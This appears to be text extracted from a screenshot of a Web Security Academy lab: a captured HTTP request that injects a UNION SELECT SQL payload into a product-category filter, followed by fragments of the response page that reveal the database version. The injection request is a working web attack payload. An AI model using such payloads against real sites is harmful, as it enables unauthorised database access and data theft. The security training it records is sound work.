 GET /filter?category='+union+select+null,+VERSION()# HTTP/1.1
Host: 0a9e00be0328e8a3c127db1f00950059.web-security-academy.net
Cookie: session=EonWtDU3Qdv0e023r7AhtRN3cPncWtwL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
</h1>
78 </section>
79 <section class="search-filters">
80 <label>
Refine your search:
</label>
81 <a href="/">
All
</a>
82 <a href="/filter?category=Access
Accessories
</a>
83 <a href="/filter?category=Clothi
Clothing, shoes and accessorie
</a>
84 <a href="/filter?category=Food+%
Food & Drink
</a>
85 <a href="/filter?category=Lifest
Lifestyle
</a>
86 <a href="/filter?category=Toys+%
Toys & Games
</a>
87 </section>
88 <table class="is-table-longdescrip
89 <tbody>
90 <tr>
91 <td>
8.0.31-0ubuntu0.20.04.2